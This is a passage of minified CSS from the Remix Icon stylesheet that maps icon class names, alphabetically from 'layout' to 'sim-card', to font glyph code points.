";}.ri-layout-row-fill:before{content:"\ee9c";}.ri-layout-row-line:before{content:"\ee9d";}.ri-layout-top-2-fill:before{content:"\ee9e";}.ri-layout-top-2-line:before{content:"\ee9f";}.ri-layout-top-fill:before{content:"\eea0";}.ri-layout-top-line:before{content:"\eea1";}.ri-leaf-fill:before{content:"\eea2";}.ri-leaf-line:before{content:"\eea3";}.ri-lifebuoy-fill:before{content:"\eea4";}.ri-lifebuoy-line:before{content:"\eea5";}.ri-lightbulb-fill:before{content:"\eea6";}.ri-lightbulb-flash-fill:before{content:"\eea7";}.ri-lightbulb-flash-line:before{content:"\eea8";}.ri-lightbulb-line:before{content:"\eea9";}.ri-line-chart-fill:before{content:"\eeaa";}.ri-line-chart-line:before{content:"\eeab";}.ri-line-fill:before{content:"\eeac";}.ri-line-height:before{content:"\eead";}.ri-line-line:before{content:"\eeae";}.ri-link-m:before{content:"\eeaf";}.ri-link-unlink-m:before{content:"\eeb0";}.ri-link-unlink:before{content:"\eeb1";}.ri-link:before{content:"\eeb2";}.ri-linkedin-box-fill:before{content:"\eeb3";}.ri-linkedin-box-line:before{content:"\eeb4";}.ri-linkedin-fill:before{content:"\eeb5";}.ri-linkedin-line:before{content:"\eeb6";}.ri-links-fill:before{content:"\eeb7";}.ri-links-line:before{content:"\eeb8";}.ri-list-check-2:before{content:"\eeb9";}.ri-list-check:before{content:"\eeba";}.ri-list-ordered:before{content:"\eebb";}.ri-list-settings-fill:before{content:"\eebc";}.ri-list-settings-line:before{content:"\eebd";}.ri-list-unordered:before{content:"\eebe";}.ri-live-fill:before{content:"\eebf";}.ri-live-line:before{content:"\eec0";}.ri-loader-2-fill:before{content:"\eec1";}.ri-loader-2-line:before{content:"\eec2";}.ri-loader-3-fill:before{content:"\eec3";}.ri-loader-3-line:before{content:"\eec4";}.ri-loader-4-fill:before{content:"\eec5";}.ri-loader-4-line:before{content:"\eec6";}.ri-loader-5-fill:before{content:"\eec7";}.ri-loader-5-line:before{content:"\eec8";}.ri-loader-fill:before{content:"\eec9";}.ri-loader-line:before{content:"\eeca";}.ri-lock-2-fill:before{content:"\eecb";}.ri-lock-2-line:before{content:"\eecc";}.ri-lock-fill:before{content:"\eecd";}.ri-lock-line:before{content:"\eece";}.ri-lock-password-fill:before{content:"\eecf";}.ri-lock-password-line:before{content:"\eed0";}.ri-lock-unlock-fill:before{content:"\eed1";}.ri-lock-unlock-line:before{content:"\eed2";}.ri-login-box-fill:before{content:"\eed3";}.ri-login-box-line:before{content:"\eed4";}.ri-login-circle-fill:before{content:"\eed5";}.ri-login-circle-line:before{content:"\eed6";}.ri-logout-box-fill:before{content:"\eed7";}.ri-logout-box-line:before{content:"\eed8";}.ri-logout-box-r-fill:before{content:"\eed9";}.ri-logout-box-r-line:before{content:"\eeda";}.ri-logout-circle-fill:before{content:"\eedb";}.ri-logout-circle-line:before{content:"\eedc";}.ri-logout-circle-r-fill:before{content:"\eedd";}.ri-logout-circle-r-line:before{content:"\eede";}.ri-luggage-cart-fill:before{content:"\eedf";}.ri-luggage-cart-line:before{content:"\eee0";}.ri-luggage-deposit-fill:before{content:"\eee1";}.ri-luggage-deposit-line:before{content:"\eee2";}.ri-lungs-fill:before{content:"\eee3";}.ri-lungs-line:before{content:"\eee4";}.ri-mac-fill:before{content:"\eee5";}.ri-mac-line:before{content:"\eee6";}.ri-macbook-fill:before{content:"\eee7";}.ri-macbook-line:before{content:"\eee8";}.ri-magic-fill:before{content:"\eee9";}.ri-magic-line:before{content:"\eeea";}.ri-mail-add-fill:before{content:"\eeeb";}.ri-mail-add-line:before{content:"\eeec";}.ri-mail-check-fill:before{content:"\eeed";}.ri-mail-check-line:before{content:"\eeee";}.ri-mail-close-fill:before{content:"\eeef";}.ri-mail-close-line:before{content:"\eef0";}.ri-mail-download-fill:before{content:"\eef1";}.ri-mail-download-line:before{content:"\eef2";}.ri-mail-fill:before{content:"\eef3";}.ri-mail-forbid-fill:before{content:"\eef4";}.ri-mail-forbid-line:before{content:"\eef5";}.ri-mail-line:before{content:"\eef6";}.ri-mail-lock-fill:before{content:"\eef7";}.ri-mail-lock-line:before{content:"\eef8";}.ri-mail-open-fill:before{content:"\eef9";}.ri-mail-open-line:before{content:"\eefa";}.ri-mail-send-fill:before{content:"\eefb";}.ri-mail-send-line:before{content:"\eefc";}.ri-mail-settings-fill:before{content:"\eefd";}.ri-mail-settings-line:before{content:"\eefe";}.ri-mail-star-fill:before{content:"\eeff";}.ri-mail-star-line:before{content:"\ef00";}.ri-mail-unread-fill:before{content:"\ef01";}.ri-mail-unread-line:before{content:"\ef02";}.ri-mail-volume-fill:before{content:"\ef03";}.ri-mail-volume-line:before{content:"\ef04";}.ri-map-2-fill:before{content:"\ef05";}.ri-map-2-line:before{content:"\ef06";}.ri-map-fill:before{content:"\ef07";}.ri-map-line:before{content:"\ef08";}.ri-map-pin-2-fill:before{content:"\ef09";}.ri-map-pin-2-line:before{content:"\ef0a";}.ri-map-pin-3-fill:before{content:"\ef0b";}.ri-map-pin-3-line:before{content:"\ef0c";}.ri-map-pin-4-fill:before{content:"\ef0d";}.ri-map-pin-4-line:before{content:"\ef0e";}.ri-map-pin-5-fill:before{content:"\ef0f";}.ri-map-pin-5-line:before{content:"\ef10";}.ri-map-pin-add-fill:before{content:"\ef11";}.ri-map-pin-add-line:before{content:"\ef12";}.ri-map-pin-fill:before{content:"\ef13";}.ri-map-pin-line:before{content:"\ef14";}.ri-map-pin-range-fill:before{content:"\ef15";}.ri-map-pin-range-line:before{content:"\ef16";}.ri-map-pin-time-fill:before{content:"\ef17";}.ri-map-pin-time-line:before{content:"\ef18";}.ri-map-pin-user-fill:before{content:"\ef19";}.ri-map-pin-user-line:before{content:"\ef1a";}.ri-mark-pen-fill:before{content:"\ef1b";}.ri-mark-pen-line:before{content:"\ef1c";}.ri-markdown-fill:before{content:"\ef1d";}.ri-markdown-line:before{content:"\ef1e";}.ri-markup-fill:before{content:"\ef1f";}.ri-markup-line:before{content:"\ef20";}.ri-mastercard-fill:before{content:"\ef21";}.ri-mastercard-line:before{content:"\ef22";}.ri-mastodon-fill:before{content:"\ef23";}.ri-mastodon-line:before{content:"\ef24";}.ri-medal-2-fill:before{content:"\ef25";}.ri-medal-2-line:before{content:"\ef26";}.ri-medal-fill:before{content:"\ef27";}.ri-medal-line:before{content:"\ef28";}.ri-medicine-bottle-fill:before{content:"\ef29";}.ri-medicine-bottle-line:before{content:"\ef2a";}.ri-medium-fill:before{content:"\ef2b";}.ri-medium-line:before{content:"\ef2c";}.ri-men-fill:before{content:"\ef2d";}.ri-men-line:before{content:"\ef2e";}.ri-mental-health-fill:before{content:"\ef2f";}.ri-mental-health-line:before{content:"\ef30";}.ri-menu-2-fill:before{content:"\ef31";}.ri-menu-2-line:before{content:"\ef32";}.ri-menu-3-fill:before{content:"\ef33";}.ri-menu-3-line:before{content:"\ef34";}.ri-menu-4-fill:before{content:"\ef35";}.ri-menu-4-line:before{content:"\ef36";}.ri-menu-5-fill:before{content:"\ef37";}.ri-menu-5-line:before{content:"\ef38";}.ri-menu-add-fill:before{content:"\ef39";}.ri-menu-add-line:before{content:"\ef3a";}.ri-menu-fill:before{content:"\ef3b";}.ri-menu-fold-fill:before{content:"\ef3c";}.ri-menu-fold-line:before{content:"\ef3d";}.ri-menu-line:before{content:"\ef3e";}.ri-menu-unfold-fill:before{content:"\ef3f";}.ri-menu-unfold-line:before{content:"\ef40";}.ri-merge-cells-horizontal:before{content:"\ef41";}.ri-merge-cells-vertical:before{content:"\ef42";}.ri-message-2-fill:before{content:"\ef43";}.ri-message-2-line:before{content:"\ef44";}.ri-message-3-fill:before{content:"\ef45";}.ri-message-3-line:before{content:"\ef46";}.ri-message-fill:before{content:"\ef47";}.ri-message-line:before{content:"\ef48";}.ri-messenger-fill:before{content:"\ef49";}.ri-messenger-line:before{content:"\ef4a";}.ri-meteor-fill:before{content:"\ef4b";}.ri-meteor-line:before{content:"\ef4c";}.ri-mic-2-fill:before{content:"\ef4d";}.ri-mic-2-line:before{content:"\ef4e";}.ri-mic-fill:before{content:"\ef4f";}.ri-mic-line:before{content:"\ef50";}.ri-mic-off-fill:before{content:"\ef51";}.ri-mic-off-line:before{content:"\ef52";}.ri-mickey-fill:before{content:"\ef53";}.ri-mickey-line:before{content:"\ef54";}.ri-microscope-fill:before{content:"\ef55";}.ri-microscope-line:before{content:"\ef56";}.ri-microsoft-fill:before{content:"\ef57";}.ri-microsoft-line:before{content:"\ef58";}.ri-mind-map:before{content:"\ef59";}.ri-mini-program-fill:before{content:"\ef5a";}.ri-mini-program-line:before{content:"\ef5b";}.ri-mist-fill:before{content:"\ef5c";}.ri-mist-line:before{content:"\ef5d";}.ri-money-cny-box-fill:before{content:"\ef5e";}.ri-money-cny-box-line:before{content:"\ef5f";}.ri-money-cny-circle-fill:before{content:"\ef60";}.ri-money-cny-circle-line:before{content:"\ef61";}.ri-money-dollar-box-fill:before{content:"\ef62";}.ri-money-dollar-box-line:before{content:"\ef63";}.ri-money-dollar-circle-fill:before{content:"\ef64";}.ri-money-dollar-circle-line:before{content:"\ef65";}.ri-money-euro-box-fill:before{content:"\ef66";}.ri-money-euro-box-line:before{content:"\ef67";}.ri-money-euro-circle-fill:before{content:"\ef68";}.ri-money-euro-circle-line:before{content:"\ef69";}.ri-money-pound-box-fill:before{content:"\ef6a";}.ri-money-pound-box-line:before{content:"\ef6b";}.ri-money-pound-circle-fill:before{content:"\ef6c";}.ri-money-pound-circle-line:before{content:"\ef6d";}.ri-moon-clear-fill:before{content:"\ef6e";}.ri-moon-clear-line:before{content:"\ef6f";}.ri-moon-cloudy-fill:before{content:"\ef70";}.ri-moon-cloudy-line:before{content:"\ef71";}.ri-moon-fill:before{content:"\ef72";}.ri-moon-foggy-fill:before{content:"\ef73";}.ri-moon-foggy-line:before{content:"\ef74";}.ri-moon-line:before{content:"\ef75";}.ri-more-2-fill:before{content:"\ef76";}.ri-more-2-line:before{content:"\ef77";}.ri-more-fill:before{content:"\ef78";}.ri-more-line:before{content:"\ef79";}.ri-motorbike-fill:before{content:"\ef7a";}.ri-motorbike-line:before{content:"\ef7b";}.ri-mouse-fill:before{content:"\ef7c";}.ri-mouse-line:before{content:"\ef7d";}.ri-movie-2-fill:before{content:"\ef7e";}.ri-movie-2-line:before{content:"\ef7f";}.ri-movie-fill:before{content:"\ef80";}.ri-movie-line:before{content:"\ef81";}.ri-music-2-fill:before{content:"\ef82";}.ri-music-2-line:before{content:"\ef83";}.ri-music-fill:before{content:"\ef84";}.ri-music-line:before{content:"\ef85";}.ri-mv-fill:before{content:"\ef86";}.ri-mv-line:before{content:"\ef87";}.ri-navigation-fill:before{content:"\ef88";}.ri-navigation-line:before{content:"\ef89";}.ri-netease-cloud-music-fill:before{content:"\ef8a";}.ri-netease-cloud-music-line:before{content:"\ef8b";}.ri-netflix-fill:before{content:"\ef8c";}.ri-netflix-line:before{content:"\ef8d";}.ri-newspaper-fill:before{content:"\ef8e";}.ri-newspaper-line:before{content:"\ef8f";}.ri-node-tree:before{content:"\ef90";}.ri-notification-2-fill:before{content:"\ef91";}.ri-notification-2-line:before{content:"\ef92";}.ri-notification-3-fill:before{content:"\ef93";}.ri-notification-3-line:before{content:"\ef94";}.ri-notification-4-fill:before{content:"\ef95";}.ri-notification-4-line:before{content:"\ef96";}.ri-notification-badge-fill:before{content:"\ef97";}.ri-notification-badge-line:before{content:"\ef98";}.ri-notification-fill:before{content:"\ef99";}.ri-notification-line:before{content:"\ef9a";}.ri-notification-off-fill:before{content:"\ef9b";}.ri-notification-off-line:before{content:"\ef9c";}.ri-npmjs-fill:before{content:"\ef9d";}.ri-npmjs-line:before{content:"\ef9e";}.ri-number-0:before{content:"\ef9f";}.ri-number-1:before{content:"\efa0";}.ri-number-2:before{content:"\efa1";}.ri-number-3:before{content:"\efa2";}.ri-number-4:before{content:"\efa3";}.ri-number-5:before{content:"\efa4";}.ri-number-6:before{content:"\efa5";}.ri-number-7:before{content:"\efa6";}.ri-number-8:before{content:"\efa7";}.ri-number-9:before{content:"\efa8";}.ri-numbers-fill:before{content:"\efa9";}.ri-numbers-line:before{content:"\efaa";}.ri-nurse-fill:before{content:"\efab";}.ri-nurse-line:before{content:"\efac";}.ri-oil-fill:before{content:"\efad";}.ri-oil-line:before{content:"\efae";}.ri-omega:before{content:"\efaf";}.ri-open-arm-fill:before{content:"\efb0";}.ri-open-arm-line:before{content:"\efb1";}.ri-open-source-fill:before{content:"\efb2";}.ri-open-source-line:before{content:"\efb3";}.ri-opera-fill:before{content:"\efb4";}.ri-opera-line:before{content:"\efb5";}.ri-order-play-fill:before{content:"\efb6";}.ri-order-play-line:before{content:"\efb7";}.ri-organization-chart:before{content:"\efb8";}.ri-outlet-2-fill:before{content:"\efb9";}.ri-outlet-2-line:before{content:"\efba";}.ri-outlet-fill:before{content:"\efbb";}.ri-outlet-line:before{content:"\efbc";}.ri-page-separator:before{content:"\efbd";}.ri-pages-fill:before{content:"\efbe";}.ri-pages-line:before{content:"\efbf";}.ri-paint-brush-fill:before{content:"\efc0";}.ri-paint-brush-line:before{content:"\efc1";}.ri-paint-fill:before{content:"\efc2";}.ri-paint-line:before{content:"\efc3";}.ri-palette-fill:before{content:"\efc4";}.ri-palette-line:before{content:"\efc5";}.ri-pantone-fill:before{content:"\efc6";}.ri-pantone-line:before{content:"\efc7";}.ri-paragraph:before{content:"\efc8";}.ri-parent-fill:before{content:"\efc9";}.ri-parent-line:before{content:"\efca";}.ri-parentheses-fill:before{content:"\efcb";}.ri-parentheses-line:before{content:"\efcc";}.ri-parking-box-fill:before{content:"\efcd";}.ri-parking-box-line:before{content:"\efce";}.ri-parking-fill:before{content:"\efcf";}.ri-parking-line:before{content:"\efd0";}.ri-passport-fill:before{content:"\efd1";}.ri-passport-line:before{content:"\efd2";}.ri-patreon-fill:before{content:"\efd3";}.ri-patreon-line:before{content:"\efd4";}.ri-pause-circle-fill:before{content:"\efd5";}.ri-pause-circle-line:before{content:"\efd6";}.ri-pause-fill:before{content:"\efd7";}.ri-pause-line:before{content:"\efd8";}.ri-pause-mini-fill:before{content:"\efd9";}.ri-pause-mini-line:before{content:"\efda";}.ri-paypal-fill:before{content:"\efdb";}.ri-paypal-line:before{content:"\efdc";}.ri-pen-nib-fill:before{content:"\efdd";}.ri-pen-nib-line:before{content:"\efde";}.ri-pencil-fill:before{content:"\efdf";}.ri-pencil-line:before{content:"\efe0";}.ri-pencil-ruler-2-fill:before{content:"\efe1";}.ri-pencil-ruler-2-line:before{content:"\efe2";}.ri-pencil-ruler-fill:before{content:"\efe3";}.ri-pencil-ruler-line:before{content:"\efe4";}.ri-percent-fill:before{content:"\efe5";}.ri-percent-line:before{content:"\efe6";}.ri-phone-camera-fill:before{content:"\efe7";}.ri-phone-camera-line:before{content:"\efe8";}.ri-phone-fill:before{content:"\efe9";}.ri-phone-find-fill:before{content:"\efea";}.ri-phone-find-line:before{content:"\efeb";}.ri-phone-line:before{content:"\efec";}.ri-phone-lock-fill:before{content:"\efed";}.ri-phone-lock-line:before{content:"\efee";}.ri-picture-in-picture-2-fill:before{content:"\efef";}.ri-picture-in-picture-2-line:before{content:"\eff0";}.ri-picture-in-picture-exit-fill:before{content:"\eff1";}.ri-picture-in-picture-exit-line:before{content:"\eff2";}.ri-picture-in-picture-fill:before{content:"\eff3";}.ri-picture-in-picture-line:before{content:"\eff4";}.ri-pie-chart-2-fill:before{content:"\eff5";}.ri-pie-chart-2-line:before{content:"\eff6";}.ri-pie-chart-box-fill:before{content:"\eff7";}.ri-pie-chart-box-line:before{content:"\eff8";}.ri-pie-chart-fill:before{content:"\eff9";}.ri-pie-chart-line:before{content:"\effa";}.ri-pin-distance-fill:before{content:"\effb";}.ri-pin-distance-line:before{content:"\effc";}.ri-ping-pong-fill:before{content:"\effd";}.ri-ping-pong-line:before{content:"\effe";}.ri-pinterest-fill:before{content:"\efff";}.ri-pinterest-line:before{content:"\f000";}.ri-pinyin-input:before{content:"\f001";}.ri-pixelfed-fill:before{content:"\f002";}.ri-pixelfed-line:before{content:"\f003";}.ri-plane-fill:before{content:"\f004";}.ri-plane-line:before{content:"\f005";}.ri-plant-fill:before{content:"\f006";}.ri-plant-line:before{content:"\f007";}.ri-play-circle-fill:before{content:"\f008";}.ri-play-circle-line:before{content:"\f009";}.ri-play-fill:before{content:"\f00a";}.ri-play-line:before{content:"\f00b";}.ri-play-list-2-fill:before{content:"\f00c";}.ri-play-list-2-line:before{content:"\f00d";}.ri-play-list-add-fill:before{content:"\f00e";}.ri-play-list-add-line:before{content:"\f00f";}.ri-play-list-fill:before{content:"\f010";}.ri-play-list-line:before{content:"\f011";}.ri-play-mini-fill:before{content:"\f012";}.ri-play-mini-line:before{content:"\f013";}.ri-playstation-fill:before{content:"\f014";}.ri-playstation-line:before{content:"\f015";}.ri-plug-2-fill:before{content:"\f016";}.ri-plug-2-line:before{content:"\f017";}.ri-plug-fill:before{content:"\f018";}.ri-plug-line:before{content:"\f019";}.ri-polaroid-2-fill:before{content:"\f01a";}.ri-polaroid-2-line:before{content:"\f01b";}.ri-polaroid-fill:before{content:"\f01c";}.ri-polaroid-line:before{content:"\f01d";}.ri-police-car-fill:before{content:"\f01e";}.ri-police-car-line:before{content:"\f01f";}.ri-price-tag-2-fill:before{content:"\f020";}.ri-price-tag-2-line:before{content:"\f021";}.ri-price-tag-3-fill:before{content:"\f022";}.ri-price-tag-3-line:before{content:"\f023";}.ri-price-tag-fill:before{content:"\f024";}.ri-price-tag-line:before{content:"\f025";}.ri-printer-cloud-fill:before{content:"\f026";}.ri-printer-cloud-line:before{content:"\f027";}.ri-printer-fill:before{content:"\f028";}.ri-printer-line:before{content:"\f029";}.ri-product-hunt-fill:before{content:"\f02a";}.ri-product-hunt-line:before{content:"\f02b";}.ri-profile-fill:before{content:"\f02c";}.ri-profile-line:before{content:"\f02d";}.ri-projector-2-fill:before{content:"\f02e";}.ri-projector-2-line:before{content:"\f02f";}.ri-projector-fill:before{content:"\f030";}.ri-projector-line:before{content:"\f031";}.ri-psychotherapy-fill:before{content:"\f032";}.ri-psychotherapy-line:before{content:"\f033";}.ri-pulse-fill:before{content:"\f034";}.ri-pulse-line:before{content:"\f035";}.ri-pushpin-2-fill:before{content:"\f036";}.ri-pushpin-2-line:before{content:"\f037";}.ri-pushpin-fill:before{content:"\f038";}.ri-pushpin-line:before{content:"\f039";}.ri-qq-fill:before{content:"\f03a";}.ri-qq-line:before{content:"\f03b";}.ri-qr-code-fill:before{content:"\f03c";}.ri-qr-code-line:before{content:"\f03d";}.ri-qr-scan-2-fill:before{content:"\f03e";}.ri-qr-scan-2-line:before{content:"\f03f";}.ri-qr-scan-fill:before{content:"\f040";}.ri-qr-scan-line:before{content:"\f041";}.ri-question-answer-fill:before{content:"\f042";}.ri-question-answer-line:before{content:"\f043";}.ri-question-fill:before{content:"\f044";}.ri-question-line:before{content:"\f045";}.ri-question-mark:before{content:"\f046";}.ri-questionnaire-fill:before{content:"\f047";}.ri-questionnaire-line:before{content:"\f048";}.ri-quill-pen-fill:before{content:"\f049";}.ri-quill-pen-line:before{content:"\f04a";}.ri-radar-fill:before{content:"\f04b";}.ri-radar-line:before{content:"\f04c";}.ri-radio-2-fill:before{content:"\f04d";}.ri-radio-2-line:before{content:"\f04e";}.ri-radio-button-fill:before{content:"\f04f";}.ri-radio-button-line:before{content:"\f050";}.ri-radio-fill:before{content:"\f051";}.ri-radio-line:before{content:"\f052";}.ri-rainbow-fill:before{content:"\f053";}.ri-rainbow-line:before{content:"\f054";}.ri-rainy-fill:before{content:"\f055";}.ri-rainy-line:before{content:"\f056";}.ri-reactjs-fill:before{content:"\f057";}.ri-reactjs-line:before{content:"\f058";}.ri-record-circle-fill:before{content:"\f059";}.ri-record-circle-line:before{content:"\f05a";}.ri-record-mail-fill:before{content:"\f05b";}.ri-record-mail-line:before{content:"\f05c";}.ri-recycle-fill:before{content:"\f05d";}.ri-recycle-line:before{content:"\f05e";}.ri-red-packet-fill:before{content:"\f05f";}.ri-red-packet-line:before{content:"\f060";}.ri-reddit-fill:before{content:"\f061";}.ri-reddit-line:before{content:"\f062";}.ri-refresh-fill:before{content:"\f063";}.ri-refresh-line:before{content:"\f064";}.ri-refund-2-fill:before{content:"\f065";}.ri-refund-2-line:before{content:"\f066";}.ri-refund-fill:before{content:"\f067";}.ri-refund-line:before{content:"\f068";}.ri-registered-fill:before{content:"\f069";}.ri-registered-line:before{content:"\f06a";}.ri-remixicon-fill:before{content:"\f06b";}.ri-remixicon-line:before{content:"\f06c";}.ri-remote-control-2-fill:before{content:"\f06d";}.ri-remote-control-2-line:before{content:"\f06e";}.ri-remote-control-fill:before{content:"\f06f";}.ri-remote-control-line:before{content:"\f070";}.ri-repeat-2-fill:before{content:"\f071";}.ri-repeat-2-line:before{content:"\f072";}.ri-repeat-fill:before{content:"\f073";}.ri-repeat-line:before{content:"\f074";}.ri-repeat-one-fill:before{content:"\f075";}.ri-repeat-one-line:before{content:"\f076";}.ri-reply-all-fill:before{content:"\f077";}.ri-reply-all-line:before{content:"\f078";}.ri-reply-fill:before{content:"\f079";}.ri-reply-line:before{content:"\f07a";}.ri-reserved-fill:before{content:"\f07b";}.ri-reserved-line:before{content:"\f07c";}.ri-rest-time-fill:before{content:"\f07d";}.ri-rest-time-line:before{content:"\f07e";}.ri-restart-fill:before{content:"\f07f";}.ri-restart-line:before{content:"\f080";}.ri-restaurant-2-fill:before{content:"\f081";}.ri-restaurant-2-line:before{content:"\f082";}.ri-restaurant-fill:before{content:"\f083";}.ri-restaurant-line:before{content:"\f084";}.ri-rewind-fill:before{content:"\f085";}.ri-rewind-line:before{content:"\f086";}.ri-rewind-mini-fill:before{content:"\f087";}.ri-rewind-mini-line:before{content:"\f088";}.ri-rhythm-fill:before{content:"\f089";}.ri-rhythm-line:before{content:"\f08a";}.ri-riding-fill:before{content:"\f08b";}.ri-riding-line:before{content:"\f08c";}.ri-road-map-fill:before{content:"\f08d";}.ri-road-map-line:before{content:"\f08e";}.ri-roadster-fill:before{content:"\f08f";}.ri-roadster-line:before{content:"\f090";}.ri-robot-fill:before{content:"\f091";}.ri-robot-line:before{content:"\f092";}.ri-rocket-2-fill:before{content:"\f093";}.ri-rocket-2-line:before{content:"\f094";}.ri-rocket-fill:before{content:"\f095";}.ri-rocket-line:before{content:"\f096";}.ri-rotate-lock-fill:before{content:"\f097";}.ri-rotate-lock-line:before{content:"\f098";}.ri-rounded-corner:before{content:"\f099";}.ri-route-fill:before{content:"\f09a";}.ri-route-line:before{content:"\f09b";}.ri-router-fill:before{content:"\f09c";}.ri-router-line:before{content:"\f09d";}.ri-rss-fill:before{content:"\f09e";}.ri-rss-line:before{content:"\f09f";}.ri-ruler-2-fill:before{content:"\f0a0";}.ri-ruler-2-line:before{content:"\f0a1";}.ri-ruler-fill:before{content:"\f0a2";}.ri-ruler-line:before{content:"\f0a3";}.ri-run-fill:before{content:"\f0a4";}.ri-run-line:before{content:"\f0a5";}.ri-safari-fill:before{content:"\f0a6";}.ri-safari-line:before{content:"\f0a7";}.ri-safe-2-fill:before{content:"\f0a8";}.ri-safe-2-line:before{content:"\f0a9";}.ri-safe-fill:before{content:"\f0aa";}.ri-safe-line:before{content:"\f0ab";}.ri-sailboat-fill:before{content:"\f0ac";}.ri-sailboat-line:before{content:"\f0ad";}.ri-save-2-fill:before{content:"\f0ae";}.ri-save-2-line:before{content:"\f0af";}.ri-save-3-fill:before{content:"\f0b0";}.ri-save-3-line:before{content:"\f0b1";}.ri-save-fill:before{content:"\f0b2";}.ri-save-line:before{content:"\f0b3";}.ri-scales-2-fill:before{content:"\f0b4";}.ri-scales-2-line:before{content:"\f0b5";}.ri-scales-3-fill:before{content:"\f0b6";}.ri-scales-3-line:before{content:"\f0b7";}.ri-scales-fill:before{content:"\f0b8";}.ri-scales-line:before{content:"\f0b9";}.ri-scan-2-fill:before{content:"\f0ba";}.ri-scan-2-line:before{content:"\f0bb";}.ri-scan-fill:before{content:"\f0bc";}.ri-scan-line:before{content:"\f0bd";}.ri-scissors-2-fill:before{content:"\f0be";}.ri-scissors-2-line:before{content:"\f0bf";}.ri-scissors-cut-fill:before{content:"\f0c0";}.ri-scissors-cut-line:before{content:"\f0c1";}.ri-scissors-fill:before{content:"\f0c2";}.ri-scissors-line:before{content:"\f0c3";}.ri-screenshot-2-fill:before{content:"\f0c4";}.ri-screenshot-2-line:before{content:"\f0c5";}.ri-screenshot-fill:before{content:"\f0c6";}.ri-screenshot-line:before{content:"\f0c7";}.ri-sd-card-fill:before{content:"\f0c8";}.ri-sd-card-line:before{content:"\f0c9";}.ri-sd-card-mini-fill:before{content:"\f0ca";}.ri-sd-card-mini-line:before{content:"\f0cb";}.ri-search-2-fill:before{content:"\f0cc";}.ri-search-2-line:before{content:"\f0cd";}.ri-search-eye-fill:before{content:"\f0ce";}.ri-search-eye-line:before{content:"\f0cf";}.ri-search-fill:before{content:"\f0d0";}.ri-search-line:before{content:"\f0d1";}.ri-secure-payment-fill:before{content:"\f0d2";}.ri-secure-payment-line:before{content:"\f0d3";}.ri-seedling-fill:before{content:"\f0d4";}.ri-seedling-line:before{content:"\f0d5";}.ri-send-backward:before{content:"\f0d6";}.ri-send-plane-2-fill:before{content:"\f0d7";}.ri-send-plane-2-line:before{content:"\f0d8";}.ri-send-plane-fill:before{content:"\f0d9";}.ri-send-plane-line:before{content:"\f0da";}.ri-send-to-back:before{content:"\f0db";}.ri-sensor-fill:before{content:"\f0dc";}.ri-sensor-line:before{content:"\f0dd";}.ri-separator:before{content:"\f0de";}.ri-server-fill:before{content:"\f0df";}.ri-server-line:before{content:"\f0e0";}.ri-service-fill:before{content:"\f0e1";}.ri-service-line:before{content:"\f0e2";}.ri-settings-2-fill:before{content:"\f0e3";}.ri-settings-2-line:before{content:"\f0e4";}.ri-settings-3-fill:before{content:"\f0e5";}.ri-settings-3-line:before{content:"\f0e6";}.ri-settings-4-fill:before{content:"\f0e7";}.ri-settings-4-line:before{content:"\f0e8";}.ri-settings-5-fill:before{content:"\f0e9";}.ri-settings-5-line:before{content:"\f0ea";}.ri-settings-6-fill:before{content:"\f0eb";}.ri-settings-6-line:before{content:"\f0ec";}.ri-settings-fill:before{content:"\f0ed";}.ri-settings-line:before{content:"\f0ee";}.ri-shape-2-fill:before{content:"\f0ef";}.ri-shape-2-line:before{content:"\f0f0";}.ri-shape-fill:before{content:"\f0f1";}.ri-shape-line:before{content:"\f0f2";}.ri-share-box-fill:before{content:"\f0f3";}.ri-share-box-line:before{content:"\f0f4";}.ri-share-circle-fill:before{content:"\f0f5";}.ri-share-circle-line:before{content:"\f0f6";}.ri-share-fill:before{content:"\f0f7";}.ri-share-forward-2-fill:before{content:"\f0f8";}.ri-share-forward-2-line:before{content:"\f0f9";}.ri-share-forward-box-fill:before{content:"\f0fa";}.ri-share-forward-box-line:before{content:"\f0fb";}.ri-share-forward-fill:before{content:"\f0fc";}.ri-share-forward-line:before{content:"\f0fd";}.ri-share-line:before{content:"\f0fe";}.ri-shield-check-fill:before{content:"\f0ff";}.ri-shield-check-line:before{content:"\f100";}.ri-shield-cross-fill:before{content:"\f101";}.ri-shield-cross-line:before{content:"\f102";}.ri-shield-fill:before{content:"\f103";}.ri-shield-flash-fill:before{content:"\f104";}.ri-shield-flash-line:before{content:"\f105";}.ri-shield-keyhole-fill:before{content:"\f106";}.ri-shield-keyhole-line:before{content:"\f107";}.ri-shield-line:before{content:"\f108";}.ri-shield-star-fill:before{content:"\f109";}.ri-shield-star-line:before{content:"\f10a";}.ri-shield-user-fill:before{content:"\f10b";}.ri-shield-user-line:before{content:"\f10c";}.ri-ship-2-fill:before{content:"\f10d";}.ri-ship-2-line:before{content:"\f10e";}.ri-ship-fill:before{content:"\f10f";}.ri-ship-line:before{content:"\f110";}.ri-shirt-fill:before{content:"\f111";}.ri-shirt-line:before{content:"\f112";}.ri-shopping-bag-2-fill:before{content:"\f113";}.ri-shopping-bag-2-line:before{content:"\f114";}.ri-shopping-bag-3-fill:before{content:"\f115";}.ri-shopping-bag-3-line:before{content:"\f116";}.ri-shopping-bag-fill:before{content:"\f117";}.ri-shopping-bag-line:before{content:"\f118";}.ri-shopping-basket-2-fill:before{content:"\f119";}.ri-shopping-basket-2-line:before{content:"\f11a";}.ri-shopping-basket-fill:before{content:"\f11b";}.ri-shopping-basket-line:before{content:"\f11c";}.ri-shopping-cart-2-fill:before{content:"\f11d";}.ri-shopping-cart-2-line:before{content:"\f11e";}.ri-shopping-cart-fill:before{content:"\f11f";}.ri-shopping-cart-line:before{content:"\f120";}.ri-showers-fill:before{content:"\f121";}.ri-showers-line:before{content:"\f122";}.ri-shuffle-fill:before{content:"\f123";}.ri-shuffle-line:before{content:"\f124";}.ri-shut-down-fill:before{content:"\f125";}.ri-shut-down-line:before{content:"\f126";}.ri-side-bar-fill:before{content:"\f127";}.ri-side-bar-line:before{content:"\f128";}.ri-signal-tower-fill:before{content:"\f129";}.ri-signal-tower-line:before{content:"\f12a";}.ri-signal-wifi-1-fill:before{content:"\f12b";}.ri-signal-wifi-1-line:before{content:"\f12c";}.ri-signal-wifi-2-fill:before{content:"\f12d";}.ri-signal-wifi-2-line:before{content:"\f12e";}.ri-signal-wifi-3-fill:before{content:"\f12f";}.ri-signal-wifi-3-line:before{content:"\f130";}.ri-signal-wifi-error-fill:before{content:"\f131";}.ri-signal-wifi-error-line:before{content:"\f132";}.ri-signal-wifi-fill:before{content:"\f133";}.ri-signal-wifi-line:before{content:"\f134";}.ri-signal-wifi-off-fill:before{content:"\f135";}.ri-signal-wifi-off-line:before{content:"\f136";}.ri-sim-card-2-fill:before{content:"\f137";}.r